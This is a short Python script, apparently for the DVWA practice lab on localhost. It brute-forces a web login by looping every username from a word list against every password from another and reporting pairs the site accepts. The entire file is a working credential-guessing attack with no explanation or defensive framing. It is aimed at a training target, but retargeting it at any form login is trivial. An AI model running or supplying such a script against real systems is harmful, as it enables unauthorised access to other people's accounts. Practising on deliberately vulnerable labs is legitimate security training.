 brute_force.py
import requests
url = "http://127.0.0.1:4280/vulnerabilities/brute/"
user_file = "users.txt"
password_file = "passwords.txt"
headers = {...}
def authenticate(username, password):
    data = {
        "username": username,
        "password": password,
        "Login": "Login"
    }
    response = requests.get(url, params=data, headers=headers)
    if "incorrect" not in response.text:
        print(f"✨ Success: {username}:{password}")
        return True
    else:
        return False
with open(user_file, "r") as users, open(password_file, "r") as passwords:
    for username in users:
        username = username.strip()
        for password in passwords:
            password = password.strip()
            if authenticate(username, password):
                break
        passwords.seek(0)